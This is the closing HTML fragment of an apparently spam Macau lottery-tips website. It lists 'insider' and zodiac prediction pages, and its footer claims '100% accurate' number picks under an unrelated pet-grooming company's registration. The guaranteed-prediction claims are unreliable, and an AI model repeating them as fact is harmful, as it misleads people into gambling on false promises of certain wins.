									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>7777788888新澳门,澳门管家婆100%精准准确,77777888管家婆四肖四码,777788888最精准四肖中特,贵州瑾静宠物美容有限公司。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 贵州瑾静宠物美容有限公司,业务范围7777788888新澳门,澳门管家婆100%精准准确,77777888管家婆四肖四码,777788888最精准四肖中特,贵州瑾静宠物美容有限公司展开 法定代表人:秦瑾 注册资本:1万人民币 成立日期:2018-06-22 企业类型:有限责任公司自然人独资 经营状态:存续(在营、开业、在册) 注册地址:贵州省..备案号：黔ICP备18008400号-2 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0ef3399d4c249f0917c30867f0ae384","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>